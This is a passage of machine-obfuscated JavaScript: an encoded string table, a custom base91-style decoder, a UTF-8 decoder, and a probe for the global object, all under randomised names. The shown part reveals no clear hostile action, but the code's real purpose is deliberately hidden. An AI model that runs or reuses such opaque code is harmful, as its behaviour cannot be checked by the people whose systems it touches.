u004a\",HEgQOx(Q1pEONC[0x9f]),HEgQOx(Q1pEONC[0xa0]),HEgQOx(Q1pEONC[0xa1]),HEgQOx(Q1pEONC[0xa2]),HEgQOx(Q1pEONC[0xa3]),HEgQOx(Q1pEONC[0xa4]),HEgQOx(Q1pEONC[0x1d]),HEgQOx(Q1pEONC[0xa6]),HEgQOx(Q1pEONC[0xa7]),HEgQOx(Q1pEONC[0xa8]),HEgQOx(Q1pEONC[0xa9]),HEgQOx(Q1pEONC[0xaa]),\"\\u005f\\u0031\\u004b\\u0028\\u007c\",HEgQOx(Q1pEONC[0xab]),HEgQOx(Q1pEONC[0xac]),HEgQOx(Q1pEONC[0xad]),HEgQOx(Q1pEONC[0xae]),HEgQOx(Q1pEONC[0x1f]),HEgQOx(Q1pEONC[0xaf]),HEgQOx(Q1pEONC[0xb0]),\"\\u007b\\u0055\\u002f\\u0067\\u007c\",HEgQOx(Q1pEONC[0xb1]),HEgQOx(Q1pEONC[0xb2]),HEgQOx(Q1pEONC[0x2c]),HEgQOx(Q1pEONC[0xb5]),HEgQOx(Q1pEONC[0xb9]),HEgQOx(Q1pEONC[0xba]),HEgQOx(Q1pEONC[0xbc]),HEgQOx(Q1pEONC[0xbd]),HEgQOx(Q1pEONC[0xc1]),HEgQOx(Q1pEONC[0xc2]),HEgQOx(Q1pEONC[0xc3]),HEgQOx(Q1pEONC[0xc4]),HEgQOx(Q1pEONC[0xc5]),HEgQOx(Q1pEONC[0x22]),HEgQOx(Q1pEONC[0xc6]),HEgQOx(Q1pEONC[0xc7]),HEgQOx(Q1pEONC[0xc8]),HEgQOx(Q1pEONC[0xc9]),HEgQOx(Q1pEONC[0xcb]),HEgQOx(Q1pEONC[0xcc]),HEgQOx(Q1pEONC[0xcd]),HEgQOx(Q1pEONC[0xcf]),HEgQOx(Q1pEONC[0xd0]),HEgQOx(Q1pEONC[0xd1]),HEgQOx(Q1pEONC[0xd2]),HEgQOx(Q1pEONC[0xd3]),HEgQOx(Q1pEONC[0xd4]),HEgQOx(Q1pEONC[0xd6]),HEgQOx(Q1pEONC[0xd7]),HEgQOx(Q1pEONC[0x10]),HEgQOx(Q1pEONC[0x8]),HEgQOx(Q1pEONC[0xd8]),HEgQOx(Q1pEONC[0xd9]),HEgQOx(Q1pEONC[0xda]),HEgQOx(Q1pEONC[0xdb]),HEgQOx(Q1pEONC[0xdc]),HEgQOx(Q1pEONC[0xdd]),HEgQOx(Q1pEONC[0xde]),HEgQOx(Q1pEONC[0xe0]),HEgQOx(Q1pEONC[0xe1]),HEgQOx(Q1pEONC[0xe2]),HEgQOx(Q1pEONC[0xe3]),HEgQOx(Q1pEONC[0xe4]),HEgQOx(Q1pEONC[0xe5]),HEgQOx(Q1pEONC[0xe6]),HEgQOx(Q1pEONC[0xe7]),HEgQOx(Q1pEONC[0xe8]),HEgQOx(Q1pEONC[0xe9]),HEgQOx(Q1pEONC[0xea]),HEgQOx(Q1pEONC[0xeb]),HEgQOx(Q1pEONC[0xec]),HEgQOx(Q1pEONC[0xed]),HEgQOx(Q1pEONC[0xee]),HEgQOx(Q1pEONC[0xf0]),HEgQOx(Q1pEONC[0xf1]),HEgQOx(Q1pEONC[0xf2]),HEgQOx(Q1pEONC[0xf3]),HEgQOx(Q1pEONC[0xf4]),HEgQOx(Q1pEONC[0xf5]),HEgQOx(Q1pEONC[0xf6]),HEgQOx(Q1pEONC[0xf7]),HEgQOx(Q1pEONC[0xf8]),\"\\x3f\\x4a\\x29\\x71\\x28\\x4d\\x7d\\x7c\\x28\\x67\\x44\\x46\\x63\\x4d\\x48\\x2c\\x71\\x74\\x32\\x63\\x77\\x67\\x73\\x4e\\x39\\x69\\x2e\\x3c\\x6a\\x69\\x3d\\x3f\\x79\\x4a\\x23\\x43\\x75\\x38\\x67\\x7e\\x6f\\x79\\x5b\\x5b\\x33\\x62\\x74\\x22\\x6d\\x74\\x55\\x3c\\x6b\\x21\\x59\\x56\\x5b\\x47\\x54\\x5d\\x62\\x48\\x4a\\x74\\x3c\\x4d\\x7d\\x38\\x3b\\x3e\\x7d\\x76\\x3b\\x50\\x6b\\x21\\x39\",HEgQOx(Q1pEONC[0xf9]),HEgQOx(Q1pEONC[0xfa]),HEgQOx(Q1pEONC[0xfb]),HEgQOx(Q1pEONC[0xfc]),HEgQOx(Q1pEONC[0xfd]),HEgQOx(Q1pEONC[0xfe]),HEgQOx(Q1pEONC[0xff]),HEgQOx(Q1pEONC[0x100]),HEgQOx(Q1pEONC[0x101]),HEgQOx(Q1pEONC[0x103]),HEgQOx(Q1pEONC[0x104]),HEgQOx(Q1pEONC[0x105]),HEgQOx(Q1pEONC[0x106]),HEgQOx(Q1pEONC[0x107]),HEgQOx(Q1pEONC[0x108]),HEgQOx(Q1pEONC[0x109]),HEgQOx(Q1pEONC[0x10a]),HEgQOx(Q1pEONC[0x10d]),HEgQOx(Q1pEONC[0x10e]),HEgQOx(Q1pEONC[0x10f]),HEgQOx(Q1pEONC[0x110]),HEgQOx(Q1pEONC[0x111]),HEgQOx(Q1pEONC[0x112]),HEgQOx(Q1pEONC[0x113]),HEgQOx(Q1pEONC[0x115]),HEgQOx(Q1pEONC[0x116]),HEgQOx(Q1pEONC[0x117]),HEgQOx(Q1pEONC[0x118]),HEgQOx(Q1pEONC[0x119]),HEgQOx(Q1pEONC[0x11a]),\"\\u004a\\u002f\\u0061\\u004e\\u007c\\u0046\\u003c\\u0021\",HEgQOx(Q1pEONC[0x11d]),HEgQOx(Q1pEONC[0x11e]),HEgQOx(Q1pEONC[0x11f]),HEgQOx(Q1pEONC[0x120]),HEgQOx(Q1pEONC[0x121]),HEgQOx(Q1pEONC[0x122]),HEgQOx(Q1pEONC[0x123]),\"\\u004e\\u0052\\u007c\\u003e\\u0053\\u002c\\u0049\\u005e\",HEgQOx(Q1pEONC[0x125]),HEgQOx(Q1pEONC[0x126]),HEgQOx(Q1pEONC[0x127]),HEgQOx(Q1pEONC[0x128]),HEgQOx(Q1pEONC[0x129]),HEgQOx(Q1pEONC[0x12a]),\"\\u007c\\u0038\\u0064\\u0054\\u0024\\u0069\\u0044\\u0068\",HEgQOx(Q1pEONC[0x12b]),HEgQOx(Q1pEONC[0x12c]),HEgQOx(Q1pEONC[0x12d]),HEgQOx(Q1pEONC[0x12e]),HEgQOx(Q1pEONC[0x12f]),HEgQOx(Q1pEONC[0x130]),HEgQOx(Q1pEONC[0x131]),HEgQOx(Q1pEONC[0x132]),HEgQOx(Q1pEONC[0x133]),HEgQOx(Q1pEONC[0x137]),HEgQOx(Q1pEONC[0x139]),HEgQOx(Q1pEONC[0x13a]),HEgQOx(Q1pEONC[0x13b]),HEgQOx(Q1pEONC[0x13c]),HEgQOx(Q1pEONC[0x13d]),HEgQOx(Q1pEONC[0x13f]),HEgQOx(Q1pEONC[0x140]),\"\\u0058\\u0025\\u0060\\u007a\\u0050\\u007c\\u005e\\u004b\",HEgQOx(Q1pEONC[0x141]),HEgQOx(Q1pEONC[0x142]),HEgQOx(Q1pEONC[0x143]),HEgQOx(Q1pEONC[0x145]),HEgQOx(Q1pEONC[0x146]),HEgQOx(Q1pEONC[0x147]),HEgQOx(Q1pEONC[0x148]),HEgQOx(Q1pEONC[0x149]),HEgQOx(Q1pEONC[0x14a]),HEgQOx(Q1pEONC[0x14b]),HEgQOx(Q1pEONC[0x14c]),HEgQOx(Q1pEONC[0x14d]),HEgQOx(Q1pEONC[0x14e]),HEgQOx(Q1pEONC[0x14f]),\"\\u0071\\u0036\\u0045\\u005a\\u0026\\u002f\\u0058\\u0045\\u0059\\u007a\\u0062\\u007c\\u002a\",HEgQOx(Q1pEONC[0x150]),HEgQOx(Q1pEONC[0x153]),HEgQOx(Q1pEONC[0x154]),HEgQOx(Q1pEONC[0x155]),HEgQOx(Q1pEONC[0x156]),HEgQOx(Q1pEONC[0x157]),HEgQOx(Q1pEONC[0x159]),HEgQOx(Q1pEONC[0x15a]),\"\\u006d\\u007d\\u005d\\u0044\\u0053\\u0033\\u007c\\u0028\\u0049\\u0073\\u002a\\u0021\\u0079\\u0037\\u0036\\u0056\\u002c\\u0075\\u003d\\u0048\\u0055\",HEgQOx(Q1pEONC[0x15b]),HEgQOx(Q1pEONC[0x15c]),\"\\u006d\\u007d\\u005d\\u0044\\u0053\\u0033\\u007c\\u0028\\u004b\\u004a\\u0023\\u0036\\u0040\\u007d\\u004a\\u0063\\u0062\\u003f\\u0041\\u0045\\u006e\",\"\\u006d\\u007d\\u005d\\u0044\\u0053\\u0033\\u007c\\u0028\\u004b\\u004a\\u0023\\u0036\\u0040\\u007d\\u004a\\u0063\\u0062\\u003f\\u006d\\u0024\\u006e\",HEgQOx(Q1pEONC[0x15d]),HEgQOx(Q1pEONC[0x15e]),\"\\u006d\\u007d\\u005d\\u0044\\u0053\\u0033\\u007c\\u0028\\u004b\\u004a\\u0069\\u0058\\u0056\\u0073\\u0023\",\"\\u006d\\u007d\\u005d\\u0044\\u0053\\u0033\\u007c\\u0028\\u0049\\u0073\\u0066\\u0052\\u006c\\u006b\\u0059\\u0063\",HEgQOx(Q1pEONC[0x15f]),HEgQOx(Q1pEONC[0x160]),HEgQOx(Q1pEONC[0x161]),HEgQOx(Q1pEONC[0x162]),HEgQOx(Q1pEONC[0x163]),HEgQOx(Q1pEONC[0x164]),HEgQOx(Q1pEONC[0x165]),\"\\u0023\\u002a\\u002e\\u0063\\u0053\\u0066\\u004c\\u007c\",\"\\x78\\x63\\x47\\x2c\\x57\\x2b\\x4b\\x7c\",HEgQOx(Q1pEONC[0x166]),\"\\u005a\\u0070\\u0032\\u0050\\u0024\\u002f\\u0031\\u007c\",HEgQOx(Q1pEONC[0x167]),HEgQOx(Q1pEONC[0x168]),HEgQOx(Q1pEONC[0x16a]),HEgQOx(Q1pEONC[0x16b]),HEgQOx(Q1pEONC[0x16e]),HEgQOx(Q1pEONC[0x172]),HEgQOx(Q1pEONC[0x173]),HEgQOx(Q1pEONC[0x174]),HEgQOx(Q1pEONC[0x175]),HEgQOx(Q1pEONC[0x176]),HEgQOx(Q1pEONC[0x177]),HEgQOx(Q1pEONC[0x178]),HEgQOx(Q1pEONC[0x179]),HEgQOx(Q1pEONC[0x17a]),HEgQOx(Q1pEONC[0x17b]),HEgQOx(Q1pEONC[0x17d]),HEgQOx(Q1pEONC[0x17e]),HEgQOx(Q1pEONC[0x17f]),HEgQOx(Q1pEONC[0x180]),HEgQOx(Q1pEONC[0x181]),HEgQOx(Q1pEONC[0x182]),HEgQOx(Q1pEONC[0x184]),HEgQOx(Q1pEONC[0x185]),HEgQOx(Q1pEONC[0x186]),HEgQOx(Q1pEONC[0x187]),HEgQOx(Q1pEONC[0x188]),HEgQOx(Q1pEONC[0x189]),HEgQOx(Q1pEONC[0x18a]),HEgQOx(Q1pEONC[0x18b]),HEgQOx(Q1pEONC[0x18c]),HEgQOx(Q1pEONC[0x18d]),HEgQOx(Q1pEONC[0x18e]),HEgQOx(Q1pEONC[0x18f]),HEgQOx(Q1pEONC[0x190]),HEgQOx(Q1pEONC[0x191]),HEgQOx(Q1pEONC[0x192]),HEgQOx(Q1pEONC[0x193]),HEgQOx(Q1pEONC[0x194]),HEgQOx(Q1pEONC[0x195]),HEgQOx(Q1pEONC[0x196]),HEgQOx(Q1pEONC[0x197]),HEgQOx(Q1pEONC[0x198]),HEgQOx(Q1pEONC[0x199]),HEgQOx(Q1pEONC[0x19a]),\"\\x3a\\x7c\\x67\\x68\\x6a\\x4d\\x62\\x41\",HEgQOx(Q1pEONC[0x19b]),HEgQOx(Q1pEONC[0x19c]),HEgQOx(Q1pEONC[0x19d]),HEgQOx(Q1pEONC[0x19e]),\"\\x70\\x3d\\x7a\\x5a\\x2e\\x79\\x65\\x3e\\x7c\\x5e\",HEgQOx(Q1pEONC[0x19f]),HEgQOx(Q1pEONC[0x1a0]),HEgQOx(Q1pEONC[0x1a2]),HEgQOx(Q1pEONC[0x1a3]),HEgQOx(Q1pEONC[0x1a4]),\"\\x70\\x3d\\x7a\\x5a\\x2e\\x79\\x65\\x3e\\x4d\\x32\\x3a\\x58\\x39\\x6e\\x30\\x22\\x42\\x51\\x43\\x36\\x29\\x65\\x6c\\x21\\x7c\\x5e\\x57\\x64\\x72\\x47\\x44\",HEgQOx(Q1pEONC[0x1a5]),HEgQOx(Q1pEONC[0x1a6]),HEgQOx(Q1pEONC[0x1a7]),HEgQOx(Q1pEONC[0x1a8]),HEgQOx(Q1pEONC[0x1a9]),HEgQOx(Q1pEONC[0x1aa]),HEgQOx(Q1pEONC[0x1ab]),HEgQOx(Q1pEONC[0x1ad]),HEgQOx(Q1pEONC[0x1ae]),HEgQOx(Q1pEONC[0x1b0]),HEgQOx(Q1pEONC[0x1b1]),HEgQOx(Q1pEONC[0x1b2]),HEgQOx(Q1pEONC[0x1b3]),HEgQOx(Q1pEONC[0x1b4]),HEgQOx(Q1pEONC[0x1b5]),HEgQOx(Q1pEONC[0x1b6]),HEgQOx(Q1pEONC[0x1b8]),HEgQOx(Q1pEONC[0x1b9]),\"\\u007c\\u0053\\u002e\\u0055\\u0035\\u0046\\u003f\\u0044\",HEgQOx(Q1pEONC[0x1ba]),HEgQOx(Q1pEONC[0x1bb]),HEgQOx(Q1pEONC[0x1bc]),HEgQOx(Q1pEONC[0x1bd]),HEgQOx(Q1pEONC[0x1bf]),HEgQOx(Q1pEONC[0x1c0]),HEgQOx(Q1pEONC[0x1c1]),HEgQOx(Q1pEONC[0x1c2]),HEgQOx(Q1pEONC[0x1c5]),HEgQOx(Q1pEONC[0x1c7]),HEgQOx(Q1pEONC[0x1c8]),HEgQOx(Q1pEONC[0x1cb]),HEgQOx(Q1pEONC[0x1cc]),HEgQOx(Q1pEONC[0x1cd]),HEgQOx(Q1pEONC[0x1d0]),HEgQOx(Q1pEONC[0x1d1]),HEgQOx(Q1pEONC[0x1d2]),HEgQOx(Q1pEONC[0x1d3]),HEgQOx(Q1pEONC[0x1d4]),HEgQOx(Q1pEONC[0x1d5]),HEgQOx(Q1pEONC[0x1d7]),HEgQOx(Q1pEONC[0x1d9]),HEgQOx(Q1pEONC[0x1df]),HEgQOx(Q1pEONC[0x1e0]),HEgQOx(Q1pEONC[0x1e1]),HEgQOx(Q1pEONC[0x1e2]),HEgQOx(Q1pEONC[0x1e3]),HEgQOx(Q1pEONC[0x1e4]),HEgQOx(Q1pEONC[0x1e5]),HEgQOx(Q1pEONC[0x1e6]),HEgQOx(Q1pEONC[0x1e8]),HEgQOx(Q1pEONC[0x1e9]),HEgQOx(Q1pEONC[0x1ea]),HEgQOx(Q1pEONC[0x1eb]),HEgQOx(Q1pEONC[0x1ed]),HEgQOx(Q1pEONC[0x1ee]),HEgQOx(Q1pEONC[0x1ef]),HEgQOx(Q1pEONC[0x1f0]),HEgQOx(Q1pEONC[0x1f2]),HEgQOx(Q1pEONC[0x1f3]),HEgQOx(Q1pEONC[0x1f4]),HEgQOx(Q1pEONC[0x1f5]),\"\\x3f\\x55\\x6d\\x61\\x75\\x36\\x52\\x7c\\x44\\x4d\\x78\\x2a\\x60\\x3a\\x36\\x67\",HEgQOx(Q1pEONC[0x1f6]),HEgQOx(Q1pEONC[0x1f7]),\"\\x3b\\x51\\x22\\x6c\\x21\\x4b\\x21\\x57\\x5e\\x74\\x25\\x45\\x78\\x67\\x25\\x31\\x79\\x60\\x26\\x79\\x25\\x7c\\x6c\\x36\\x55\\x44\\x41\\x5f\\x3d\\x54\\x76\\x28\\x56\\x5d\\x3c\\x46\\x42\\x7e\\x64\\x21\\x49\\x76\\x36\\x6e\\x71\\x4e\\x48\\x7d\\x2c\\x4b\\x46\\x37\\x29\\x34\\x7a\\x63\\x7b\\x2c\\x66\\x49\\x4a\\x48\\x7b\\x3d\\x22\\x37\\x36\\x55\\x66\\x72\\x6f\\x44\\x58\\x66\\x6c\",HEgQOx(Q1pEONC[0x1f8]),HEgQOx(Q1pEONC[0x1f9]),\"\\x2a\\x66\\x7d\\x3d\\x28\\x31\\x62\\x68\\x2a\\x57\\x6d\\x71\\x36\\x78\\x45\\x5b\\x5e\\x6f\\x2f\\x7b\\x64\\x6f\\x4e\\x7c\\x7a\\x56\\x35\\x4f\\x42\\x26\\x7b\\x37\\x4d\\x23\\x46\\x24\\x48\",HEgQOx(Q1pEONC[0x1fa]),HEgQOx(Q1pEONC[0x1fb]),HEgQOx(Q1pEONC[0x1fc]),HEgQOx(Q1pEONC[0x1fd]),HEgQOx(Q1pEONC[0x1fe]),HEgQOx(Q1pEONC[0x1ff]),HEgQOx(Q1pEONC[0x204]),HEgQOx(Q1pEONC[0x205]),HEgQOx(Q1pEONC[0x206]),HEgQOx(Q1pEONC[0x207]),HEgQOx(Q1pEONC[0x208]),HEgQOx(Q1pEONC[0x209]),HEgQOx(Q1pEONC[0x20a]),HEgQOx(Q1pEONC[0x20b]),HEgQOx(Q1pEONC[0x212]),HEgQOx(Q1pEONC[0x213]),HEgQOx(Q1pEONC[0x214]),HEgQOx(Q1pEONC[0x215]),HEgQOx(Q1pEONC[0x216]),HEgQOx(Q1pEONC[0x218]),HEgQOx(Q1pEONC[0x219]),HEgQOx(Q1pEONC[0x21a]),HEgQOx(Q1pEONC[0x21b]),HEgQOx(Q1pEONC[0x21e]),HEgQOx(Q1pEONC[0x21f]),HEgQOx(Q1pEONC[0x220]),HEgQOx(Q1pEONC[0x221]),HEgQOx(Q1pEONC[0x222]),HEgQOx(Q1pEONC[0x223]),HEgQOx(Q1pEONC[0x224]),\"\\u0038\\u006f\\u0025\\u0074\\u007c\\u0048\\u005d\\u0075\",HEgQOx(Q1pEONC[0x225]),HEgQOx(Q1pEONC[0x226]),HEgQOx(Q1pEONC[0x227]),HEgQOx(Q1pEONC[0x228]),HEgQOx(Q1pEONC[0x229]),HEgQOx(Q1pEONC[0x22a]),\"\\x61\\x39\\x70\\x6f\\x7b\\x7c\\x42\\x2c\",HEgQOx(Q1pEONC[0x22b]),HEgQOx(Q1pEONC[0x22c]),HEgQOx(Q1pEONC[0x22d]),HEgQOx(Q1pEONC[0x22e]),HEgQOx(Q1pEONC[0x22f]),\"\\u0061\\u0023\\u0025\\u0048\\u0053\\u005b\\u0056\\u0029\\u0029\\u0057\\u0026\\u007c\\u0023\\u004d\\u005b\\u0055\\u0044\\u002a\",HEgQOx(Q1pEONC[0x230]),HEgQOx(Q1pEONC[0x231]),HEgQOx(Q1pEONC[0x232]),HEgQOx(Q1pEONC[0x233]),HEgQOx(Q1pEONC[0x234]),HEgQOx(Q1pEONC[0x235]),\"\\x2e\\x50\\x56\\x30\\x3d\\x3b\\x63\\x40\\x3c\\x78\\x7c\\x29\\x58\\x24\\x65\\x4b\\x61\\x51\\x57\\x70\\x6c\\x6c\\x67\\x39\\x53\\x23\\x3f\\x43\\x32\\x35\\x65\\x4b\\x53\\x4d\\x36\\x71\\x53\\x61\\x2e\\x5d\\x7e\\x26\\x43\\x77\\x45\\x54\\x61\\x50\\x35\\x50\\x6a\\x48\\x70\",HEgQOx(Q1pEONC[0x236]),HEgQOx(Q1pEONC[0x237]),\"\\u0031\\u0035\\u0038\\u007c\\u0024\\u006e\\u0032\\u0030\\u0060\\u003b\",HEgQOx(Q1pEONC[0x238]),HEgQOx(Q1pEONC[0x239]),HEgQOx(Q1pEONC[0x23a]),HEgQOx(Q1pEONC[0x23b]),\"\\x46\\x2f\\x43\\x30\\x29\\x44\\x31\\x5d\\x69\\x59\\x57\\x3a\\x37\\x56\\x53\\x6f\\x6f\\x2f\\x45\\x6d\\x64\\x6c\\x29\\x21\\x7c\\x6e\\x3e\\x76\\x4d\\x29\\x61\\x64\\x7a\\x5f\\x58\\x76\\x71\",HEgQOx(Q1pEONC[0x23c]),HEgQOx(Q1pEONC[0x23d]),HEgQOx(Q1pEONC[0x23f]),HEgQOx(Q1pEONC[0x240]),HEgQOx(Q1pEONC[0x242]),HEgQOx(Q1pEONC[0x243]),HEgQOx(Q1pEONC[0x244]),HEgQOx(Q1pEONC[0x245]),\"\\u0030\\u005a\\u002c\\u006c\\u0062\\u007d\\u007c\\u0066\",HEgQOx(Q1pEONC[0x246]),HEgQOx(Q1pEONC[0x247]),\"\\x7b\\x78\\x7c\\x3a\\x3a\\x22\\x7a\",HEgQOx(Q1pEONC[0x248])]);function YcT2p_K(...UrlAIiP){ouIcdp(UrlAIiP[Q1pEONC[0x0]]=Q1pEONC[0x2],UrlAIiP[Q1pEONC[0x5]]=[function(){return globalThis},function(){return ODC2qpY[\"xvrL8Z\"]},function(){return window},function(){return new Function(HEgQOx(Q1pEONC[0x249]))()}],UrlAIiP[Q1pEONC[0x17]]=Q1pEONC[0x1c],UrlAIiP[-Q1pEONC[0x18]]=[]);try{ouIcdp(UrlAIiP[Q1pEONC[0x17]]=Object,UrlAIiP[-Q1pEONC[0x18]][HEgQOx(Q1pEONC[0x26])](\"\"[HEgQOx(Q1pEONC[0x24b])][HEgQOx(Q1pEONC[0x24d])][HEgQOx(Q1pEONC[0x24e])]))}catch(FVr7tb4){}v7Lpf8:for(UrlAIiP[Q1pEONC[0xa]]=Q1pEONC[0x2];UrlAIiP[Q1pEONC[0xa]]<UrlAIiP[Q1pEONC[0x5]][HEgQOx(Q1pEONC[0x1a])];UrlAIiP[Q1pEONC[0xa]]++)try{UrlAIiP[Q1pEONC[0x17]]=UrlAIiP[Q1pEONC[0x5]][UrlAIiP[Q1pEONC[0xa]]]();for(UrlAIiP[-Q1pEONC[0x19]]=Q1pEONC[0x2];UrlAIiP[-Q1pEONC[0x19]]<UrlAIiP[-Q1pEONC[0x18]][HEgQOx(Q1pEONC[0x1a])];UrlAIiP[-Q1pEONC[0x19]]++)if(typeof UrlAIiP[Q1pEONC[0x17]][UrlAIiP[-Q1pEONC[0x18]][UrlAIiP[-Q1pEONC[0x19]]]]===HEgQOx(Q1pEONC[0x2]))continue v7Lpf8;return UrlAIiP[Q1pEONC[0x17]]}catch(FVr7tb4){}return UrlAIiP[Q1pEONC[0x17]]||this}ouIcdp(_hX_RP=YcT2p_K()||{},TfVcYxe=_hX_RP[HEgQOx(Q1pEONC[0x24f])],De2Cpti=_hX_RP[HEgQOx(Q1pEONC[0x250])],SBj48L=_hX_RP[HEgQOx(Q1pEONC[0x251])],IXu1P2=_hX_RP[HEgQOx(Q1pEONC[0x252])]||String,LgmTbU=_hX_RP[HEgQOx(Q1pEONC[0x253])]||Array,hldQk0=function(){var UrlAIiP=new LgmTbU(Q1pEONC[0x1b]),FVr7tb4,_hX_RP;ouIcdp(FVr7tb4=IXu1P2[HEgQOx(Q1pEONC[0x24])]||IXu1P2[HEgQOx(Q1pEONC[0x254])],_hX_RP=[]);return u5H5VZ2(function(...TfVcYxe){ouIcdp(TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4],TfVcYxe[Q1pEONC[0x4]]=Q1pEONC[0x1c],TfVcYxe[Q1pEONC[0x1]]=Q1pEONC[0x1c],TfVcYxe[Q1pEONC[0xa]]=TfVcYxe[Q1pEONC[0x2]][HEgQOx(Q1pEONC[0x1a])],_hX_RP[HEgQOx(Q1pEONC[0x1a])]=Q1pEONC[0x2]);for(TfVcYxe[Q1pEONC[0x1d]]=Q1pEONC[0x2];TfVcYxe[Q1pEONC[0x1d]]<TfVcYxe[Q1pEONC[0xa]];){ouIcdp(TfVcYxe[Q1pEONC[0x1]]=TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0x1d]]++],TfVcYxe[Q1pEONC[0x1]]<=Q1pEONC[0x1e]?TfVcYxe[Q1pEONC[0x4]]=TfVcYxe[Q1pEONC[0x1]]:TfVcYxe[Q1pEONC[0x1]]<=Q1pEONC[0x1f]?TfVcYxe[Q1pEONC[0x4]]=(TfVcYxe[Q1pEONC[0x1]]&Q1pEONC[0x20])<<Q1pEONC[0x9]|TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0x1d]]++]&Q1pEONC[0x21]:TfVcYxe[Q1pEONC[0x1]]<=Q1pEONC[0x22]?TfVcYxe[Q1pEONC[0x4]]=(TfVcYxe[Q1pEONC[0x1]]&Q1pEONC[0x14])<<Q1pEONC[0x23]|(TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0x1d]]++]&Q1pEONC[0x21])<<Q1pEONC[0x9]|TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0x1d]]++]&Q1pEONC[0x21]:IXu1P2[HEgQOx(Q1pEONC[0x24])]?TfVcYxe[Q1pEONC[0x4]]=(TfVcYxe[Q1pEONC[0x1]]&Q1pEONC[0x11])<<Q1pEONC[0x25]|(TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0x1d]]++]&Q1pEONC[0x21])<<Q1pEONC[0x23]|(TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0x1d]]++]&Q1pEONC[0x21])<<Q1pEONC[0x9]|TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0x1d]]++]&Q1pEONC[0x21]:(TfVcYxe[Q1pEONC[0x4]]=Q1pEONC[0x21],TfVcYxe[Q1pEONC[0x1d]]+=Q1pEONC[0xa]),_hX_RP[HEgQOx(Q1pEONC[0x26])](UrlAIiP[TfVcYxe[Q1pEONC[0x4]]]||(UrlAIiP[TfVcYxe[Q1pEONC[0x4]]]=FVr7tb4(TfVcYxe[Q1pEONC[0x4]]))))}return _hX_RP[HEgQOx(Q1pEONC[0x255])](\"\")})}());function _y_CzW(UrlAIiP){return typeof TfVcYxe!==HEgQOx(Q1pEONC[0x2])&&TfVcYxe?new TfVcYxe()[HEgQOx(Q1pEONC[0x256])](new De2Cpti(UrlAIiP)):typeof SBj48L!==HEgQOx(Q1pEONC[0x2])&&SBj48L?SBj48L[HEgQOx(Q1pEONC[0x257])](UrlAIiP)[HEgQOx(Q1pEONC[0x258])](HEgQOx(Q1pEONC[0x259])):hldQk0(UrlAIiP)}function JUlrF0S(){}eEcYpuj=b9Rs_4s();function b9Rs_4s(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(TfVcYxe));function TfVcYxe(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x27]]=\"\\u0064\\u0031\\u003c\\u0040\\u0048\\u006b\\u0079\\u0060\\u003f\\u006c\\u0030\\u0045\\u0057\\u0053\\u002a\\u006d\\u0050\\u0032\\u0044\\u0072\\u007c\\u003e\\u003b\\u004a\\u0078\\u0077\\u002e\\u005e\\u005f\\u0076\\u0043\\u0068\\u005a\\u0025\\u006e\\u0036\\u0074\\u0037\\u0066\\u0067\\u002b\\u0046\\u0052\\u007e\\u003a\\u0071\\u003d\\u0058\\u0056\\u0075\\u0028\\u0054\\u0034\\u0065\\u0029\\u0023\\u004d\\u005b\\u007a\\u0033\\u006a\\u0035\\u004c\\u007b\\u0049\\u002c\\u0024\\u0039\\u0038\\u002f\\u0042\\u007d\\u0022\\u0061\\u005d\\u0055\\u0026\\u0059\\u004b\\u0021\\u004e\\u0063\\u0070\\u0041\\u0051\\u006f\\u0047\\u0069\\u004f\\u0073\\u0062\",_hX_RP[Q1pEONC[0x1]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0x2b]]=_hX_RP[Q1pEONC[0x1]].length,_hX_RP[Q1pEONC[0x11]]=[],_hX_RP[Q1pEONC[0x28]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x9]]=Q1pEONC[0x2],_hX_RP[-Q1pEONC[0x29]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0x2a]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x2a]]<_hX_RP[Q1pEONC[0x2b]];_hX_RP[Q1pEONC[0x2a]]++){_hX_RP[-Q1pEONC[0x2c]]=_hX_RP[Q1pEONC[0x27]].indexOf(_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[0x2a]]]);if(_hX_RP[-Q1pEONC[0x2c]]===-Q1pEONC[0x4])continue;if(_hX_RP[-Q1pEONC[0x29]]<Q1pEONC[0x2]){_hX_RP[-Q1pEONC[0x29]]=_hX_RP[-Q1pEONC[0x2c]]}else{ouIcdp(_hX_RP[-Q1pEONC[0x29]]+=_hX_RP[-Q1pEONC[0x2c]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x28]]|=_hX_RP[-Q1pEONC[0x29]]<<_hX_RP[Q1pEONC[0x9]],_hX_RP[Q1pEONC[0x9]]+=(_hX_RP[-Q1pEONC[0x29]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0x11]].push(_hX_RP[Q1pEONC[0x28]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x28]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x9]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x9]]>Q1pEONC[0x11]);_hX_RP[-Q1pEONC[0x29]]=-Q1pEONC[0x4]}}if(_hX_RP[-Q1pEONC[0x29]]>-Q1pEONC[0x4]){_hX_RP[Q1pEONC[0x11]].push((_hX_RP[Q1pEONC[0x28]]|_hX_RP[-Q1pEONC[0x29]]<<_hX_RP[Q1pEONC[0x9]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[Q1pEONC[0x11]])}function De2Cpti(_hX_RP){if(typeof UrlAIiP[_hX_RP]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP]=TfVcYxe(FVr7tb4[_hX_RP])}return 